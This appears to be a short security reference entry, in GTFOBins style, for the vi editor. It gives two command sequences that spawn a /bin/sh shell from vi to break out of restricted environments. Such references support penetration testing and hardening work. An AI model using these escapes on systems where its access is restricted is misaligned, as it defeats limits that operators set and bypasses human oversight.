 .. / vi Star 10,178
Shell File write File read Sudo
Modern Unix systems run vim binary when vi is called.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) vi -c ':!/bin/sh' /dev/null
(b) vi
:set shell=/bin/sh
:shell